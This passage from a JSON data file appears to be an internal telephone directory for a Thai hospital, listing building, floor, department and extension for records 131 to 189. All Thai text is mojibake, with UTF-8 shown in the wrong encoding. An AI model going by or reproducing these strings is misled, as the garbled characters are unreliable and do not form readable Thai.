à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸à¸²à¸¢à¸­à¸¸à¸›à¸à¸£à¸“à¹Œ","tel_no":"10814"},{"id":"131","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸à¸²à¸¢à¸ à¸²à¸žà¸šà¸³à¸šà¸±à¸”","tel_no":"10838"},{"id":"132","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸à¸´à¸ˆà¸à¸£à¸£à¸¡à¸šà¸³à¸šà¸±à¸”","tel_no":"10832"},{"id":"133","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¹à¸à¹‰à¹„à¸‚à¸à¸²à¸£à¸žà¸¹à¸”","tel_no":"10836"},{"id":"134","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"VIP à¸à¸²à¸¢à¸ à¸²à¸žà¸šà¸³à¸šà¸±à¸”","tel_no":"10818"},{"id":"135","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸à¸±à¸‡à¹€à¸‚à¹‡à¸¡ / à¸«à¹‰à¸­à¸‡à¸™à¸§à¸”","tel_no":"10820"},{"id":"136","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸«à¸™à¹ˆà¸§à¸¢à¸‡à¸²à¸™à¹€à¸§à¸Šà¸¨à¸²à¸ªà¸•à¸£à¹Œà¸Ÿà¸·à¹‰à¸™à¸Ÿà¸¹","tel_no":"10806"},{"id":"137","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸«à¸™à¹ˆà¸§à¸¢à¸‡à¸²à¸™à¸à¸²à¸¢à¸ à¸²à¸žà¸šà¸³à¸šà¸±à¸”","tel_no":"10808"},{"id":"138","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸«à¹‰à¸­à¸‡à¹€à¸•à¸£à¸µà¸¢à¸¡à¸à¸²à¸£à¸ªà¸­à¸™","tel_no":"10841"},{"id":"139","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸«à¹‰à¸­à¸‡à¸­à¸­à¸à¸à¸³à¸¥à¸±à¸‡à¸à¸²à¸¢","tel_no":"10848"},{"id":"140","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¸à¸²à¸¢à¸ à¸²à¸žà¸šà¸³à¸šà¸±à¸”","tel_no":"10810"},{"id":"141","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¹à¸žà¸—à¸¢à¹Œ","tel_no":"10809"},{"id":"142","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 10","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ à¸¡à¸ à¸£.10/1 (à¸‚à¸•à¸£.2 à¹€à¸”à¸´à¸¡)","tel_no":"11004-5"},{"id":"143","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 10","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ à¸¡à¸ à¸£.10/2 (à¸‚à¸•à¸£.3 à¹€à¸”à¸´à¸¡)","tel_no":"11011-11014"},{"id":"144","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 11","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ à¸¡à¸ à¸£.11 (à¸‰à¸.6 à¹€à¸”à¸´à¸¡)","tel_no":"11125-6"},{"id":"145","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 12","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ à¸¡à¸ à¸£.12 (à¸‰à¸.10 à¹€à¸”à¸´à¸¡)","tel_no":"11224-5"},{"id":"146","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 13","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ à¸¡à¸ à¸£.13(à¸‰à¸.11 à¹€à¸”à¸´à¸¡)","tel_no":"11324-5"},{"id":"147","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 14","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ à¸¡à¸ à¸£.14","tel_no":"11414-6"},{"id":"148","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 15","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ 15/1 (à¸¡à¸.11 à¹€à¸”à¸´à¸¡)","tel_no":"11501-2"},{"id":"149","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 15","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ 15/3 à¸«à¸­à¸­à¸ à¸´à¸šà¸²à¸¥à¸—à¸²à¸£à¸à¹à¸£à¸à¹€à¸à¸´à¸” (SNCU)","tel_no":"11515-6"},{"id":"150","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 15","dept":"à¸—à¸²à¸£à¸à¹à¸£à¸à¹€à¸à¸´à¸” (Nursery)","tel_no":"11517"},{"id":"151","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 15","dept":"à¸«à¸­à¸­à¸ à¸´à¸šà¸²à¸¥à¸—à¸²à¸£à¸à¹à¸£à¸à¹€à¸à¸´à¸” (à¸”à¹‰à¸²à¸™à¹ƒà¸™)","tel_no":"11519"},{"id":"152","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 15","dept":"à¸«à¹‰à¸­à¸‡à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸«à¸™à¹ˆà¸§à¸¢à¸«à¸­à¸­à¸ à¸´à¸šà¸²à¸¥à¸—à¸²à¸£à¸à¹à¸£à¸à¹€à¸à¸´à¸”","tel_no":"11518"},{"id":"153","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 16","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ à¸­à¸²à¸¢à¸¸à¸£à¸à¸£à¸£à¸¡ ICU.M 1","tel_no":"11601-2"},{"id":"154","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 16","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ à¸­à¸²à¸¢à¸¸à¸£à¸à¸£à¸£à¸¡ ICU.M 2","tel_no":"11604-5"},{"id":"155","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 17","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ à¸¡à¸ à¸£.17 (à¸ªà¸¹à¸•à¸´ 4 à¹€à¸”à¸´à¸¡)","tel_no":"11724-5"},{"id":"156","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 18","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ à¸¡à¸ à¸£.18/1 (à¸‰à¸.9 à¹€à¸”à¸´à¸¡)","tel_no":"11824-5"},{"id":"157","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 18","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ à¸¡à¸ à¸£.18/2","tel_no":"11801 / 11822-3"},{"id":"158","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 19","dept":"à¸«à¸™à¹‰à¸²à¸«à¹‰à¸­à¸‡ à¸žà¸•à¸£.à¸ªà¸š.8","tel_no":"11918"},{"id":"159","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 19","dept":"à¸™à¸²à¸¢à¹€à¸§à¸£ / à¸œà¸¹à¹‰à¸Šà¹ˆà¸§à¸¢à¸™à¸²à¸¢à¹€à¸§à¸£ / à¸˜à¸¸à¸£à¸à¸²à¸£ à¸žà¸•à¸£.","tel_no":"11919"},{"id":"160","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 19","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™ à¸ªà¸š. 6-7","tel_no":"11903 / 11913"},{"id":"161","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 19","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™ à¸ªà¸š. 8","tel_no":"11920"},{"id":"162","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 19","dept":"à¹€à¸„à¹‰à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œà¸£à¸±à¸š-à¸ªà¹ˆà¸‡à¸«à¸™à¸±à¸‡à¸ªà¸·à¸­ / à¸ˆà¸­à¸‡à¸«à¹‰à¸­à¸‡à¸›à¸£à¸°à¸Šà¸¸à¸¡à¸Šà¸±à¹‰à¸™ 19","tel_no":"11914"},{"id":"163","place":"à¸­à¸²à¸„à¸²à¸£à¸‚à¹‰à¸²à¸£à¸²à¸Šà¸à¸²à¸£à¸•à¸³à¸£à¸§à¸ˆ (à¸‚à¸•à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¹€à¸­à¹‡à¸à¹‚à¸„à¹ˆ à¸•à¸£à¸§à¸ˆà¸”à¹‰à¸§à¸¢à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¸žà¸´à¹€à¸¨à¸©","tel_no":"6341-2"},{"id":"164","place":"à¸­à¸²à¸„à¸²à¸£à¸‚à¹‰à¸²à¸£à¸²à¸Šà¸à¸²à¸£à¸•à¸³à¸£à¸§à¸ˆ (à¸‚à¸•à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸ªà¸§à¸™à¸«à¸±à¸§à¹ƒà¸ˆ","tel_no":"6998-9 / 6332-3"},{"id":"165","place":"à¸­à¸²à¸„à¸²à¸£à¸‚à¹‰à¸²à¸£à¸²à¸Šà¸à¸²à¸£à¸•à¸³à¸£à¸§à¸ˆ (à¸‚à¸•à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸•à¸£à¸§à¸ˆà¸«à¸±à¸§à¹ƒà¸ˆà¸”à¹‰à¸§à¸¢à¹€à¸„à¸£à¸·à¹ˆà¸­à¸‡à¸¡à¸·à¸­à¸žà¸´à¹€à¸¨à¸©","tel_no":"6135 / 6136"},{"id":"166","place":"à¸­à¸²à¸„à¸²à¸£à¸‚à¹‰à¸²à¸£à¸²à¸Šà¸à¸²à¸£à¸•à¸³à¸£à¸§à¸ˆ (à¸‚à¸•à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¹‚à¸£à¸„à¹„à¸•","tel_no":"6411"},{"id":"167","place":"à¸­à¸²à¸„à¸²à¸£à¸‚à¹‰à¸²à¸£à¸²à¸Šà¸à¸²à¸£à¸•à¸³à¸£à¸§à¸ˆ (à¸‚à¸•à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¹‰à¸­à¸‡à¸¥à¹‰à¸²à¸‡à¹„à¸•à¸—à¸²à¸‡à¸Šà¹ˆà¸­à¸‡à¸—à¹‰à¸­à¸‡","tel_no":"6603 / 6887"},{"id":"168","place":"à¸­à¸²à¸„à¸²à¸£à¸‚à¹‰à¸²à¸£à¸²à¸Šà¸à¸²à¸£à¸•à¸³à¸£à¸§à¸ˆ (à¸‚à¸•à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¹‰à¸­à¸‡à¸¥à¹‰à¸²à¸‡à¹„à¸•","tel_no":"6274"},{"id":"169","place":"à¸­à¸²à¸„à¸²à¸£à¸‚à¹‰à¸²à¸£à¸²à¸Šà¸à¸²à¸£à¸•à¸³à¸£à¸§à¸ˆ (à¸‚à¸•à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸­à¸²à¸¢à¸¸à¸£à¸à¸£à¸£à¸¡","tel_no":"6327-8"},{"id":"170","place":"à¸­à¸²à¸„à¸²à¸£à¸‚à¹‰à¸²à¸£à¸²à¸Šà¸à¸²à¸£à¸•à¸³à¸£à¸§à¸ˆ (à¸‚à¸•à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"CCU","tel_no":"6330-1"},{"id":"171","place":"à¸­à¸²à¸„à¸²à¸£à¸‚à¹‰à¸²à¸£à¸²à¸Šà¸à¸²à¸£à¸•à¸³à¸£à¸§à¸ˆ (à¸‚à¸•à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸«à¹‰à¸­à¸‡à¸œà¹ˆà¸²à¸•à¸±à¸”à¸«à¸±à¸§à¹ƒà¸ˆ","tel_no":"6347"},{"id":"172","place":"à¸­à¸²à¸„à¸²à¸£à¸‚à¹‰à¸²à¸£à¸²à¸Šà¸à¸²à¸£à¸•à¸³à¸£à¸§à¸ˆ (à¸‚à¸•à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¹„à¸­ à¸‹à¸µ à¸¢à¸¹ à¸¨à¸±à¸¥à¸¢à¸à¸£à¸£à¸¡à¸›à¸£à¸°à¸ªà¸²à¸—","tel_no":"6576"},{"id":"173","place":"à¸­à¸²à¸„à¸²à¸£à¸‚à¹‰à¸²à¸£à¸²à¸Šà¸à¸²à¸£à¸•à¸³à¸£à¸§à¸ˆ (à¸‚à¸•à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸”à¸¡à¸¢à¸²","tel_no":"6548"},{"id":"174","place":"à¸­à¸²à¸„à¸²à¸£à¸‚à¹‰à¸²à¸£à¸²à¸Šà¸à¸²à¸£à¸•à¸³à¸£à¸§à¸ˆ (à¸‚à¸•à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸­à¸²à¸¢à¸¸à¸£à¸à¸£à¸£à¸¡ (Consult)","tel_no":"6231"},{"id":"175","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸™à¸±à¸”à¸•à¸£à¸§à¸ˆ MRI","tel_no":"6044"},{"id":"176","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"MRI à¸«à¹‰à¸­à¸‡à¸”à¹‰à¸²à¸™à¹ƒà¸™","tel_no":"6672"},{"id":"177","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"CT & MRI CENTER","tel_no":"6674"},{"id":"178","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸žà¸¢à¸²à¸˜à¸´à¸§à¸´à¸—à¸¢à¸²à¸à¸²à¸¢à¸§à¸´à¸ à¸²à¸„","tel_no":"6430 / 6152"},{"id":"179","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ à¸„à¸¨.2","tel_no":"6622 / 6318"},{"id":"180","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢ à¸„à¸¨.3/1","tel_no":"6319 / 6623"},{"id":"181","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¸­à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¸ˆà¸´à¸•à¹€à¸§à¸Š à¸„à¸¨.3/2","tel_no":"6636 / 6127"},{"id":"182","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸ªà¸–à¸´à¸•à¸´à¹€à¸§à¸Šà¸£à¸°à¹€à¸šà¸µà¸¢à¸™ / à¸•à¸²à¸¡à¹à¸Ÿà¹‰à¸¡","tel_no":"6270 / 6268 / 6466"},{"id":"183","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸—à¸šà¸—à¸§à¸™à¸—à¸£à¸±à¸žà¸¢à¸²à¸à¸£à¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ (UR)","tel_no":"6432 / 6102"},{"id":"184","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸«à¸™à¹ˆà¸§à¸¢à¸—à¸šà¸—à¸§à¸™à¸—à¸£à¸±à¸žà¸¢à¸²à¸à¸£à¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ","tel_no":"6145"},{"id":"185","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸ªà¸£à¸¸à¸›à¹€à¸§à¸£à¸£à¸°à¹€à¸šà¸µà¸¢à¸™","tel_no":"6507 / 6269"},{"id":"186","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸›à¹‰à¸­à¸‡à¸à¸±à¸™à¹à¸¥à¸°à¸„à¸§à¸šà¸„à¸¸à¸¡à¸à¸²à¸£à¸•à¸´à¸”à¹€à¸Šà¸·à¹‰à¸­ (IC)","tel_no":"6913 / 6170"},{"id":"187","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸žà¸±à¸’à¸™à¸²à¸„à¸¸à¸“à¸ à¸²à¸žà¹‚à¸£à¸‡à¸žà¸¢à¸²à¸šà¸²à¸¥ (TQM)","tel_no":"6185 / 6665 / 6602"},{"id":"188","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸à¸¥à¸¸à¹ˆà¸¡à¸‡à¸²à¸™à¸žà¸¢à¸²à¸šà¸²à¸¥","tel_no":"6177/ 6620"},{"id":"189","place":"à¸­à¸²à¸„à¸²à¸£à¸„à¸¸à¸“à¸§à¸´à¸¨à¸²à¸¥ (à¸„à¸¨.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸žà¸±à¸’à¸™à¸²à¸„à¸¸à¸“à¸ à¸²à¸žà¸šà¸¸à¸„à¸¥à¸²à¸à¸£ / à¸§à¸´à¸Šà¸²à¸à¸²à¸£à¸«à¸™à¹ˆà¸§à¸¢à¸žà¸±à¸’à¸™à¸²à¸„à¸¸à¸“à¸ 